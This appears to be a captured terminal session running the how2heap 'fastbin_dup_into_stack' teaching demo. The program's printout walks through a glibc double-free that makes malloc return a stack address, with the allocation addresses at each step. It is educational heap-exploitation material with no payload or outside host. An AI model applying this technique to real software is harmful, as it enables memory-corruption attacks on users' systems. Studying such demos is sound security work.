 yangguang@yangguang-ThinkPad-E450c /home/yangguang/Documents/code/network/how2heap master
./fastbin_dup_into_stack 19:59:10
This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7ffe840b62c8.
Allocating 3 buffers.
1st malloc(8): 0x1768010
2nd malloc(8): 0x1768030
3rd malloc(8): 0x1768050
Freeing the first one...
If we free 0x1768010 again, things will crash because 0x1768010 is at the top of the free list.
So, instead, we'll free 0x1768030.
Now, we can free 0x1768010 again, since it's not the head of the free list.
Now the free list has [ 0x1768010, 0x1768030, 0x1768010 ]. We'll now carry out our attack by modif
ying data at 0x1768010.
1st malloc(8): 0x1768010
2nd malloc(8): 0x1768030
Now the free list has [ 0x1768010 ].
Now, we have access to 0x1768010 while it remains at the head of the free list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that malloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x1768010 to point right before the 0x20.
3rd malloc(8): 0x1768010, putting the stack address on the free list
4th malloc(8): 0x7ffe840b62c8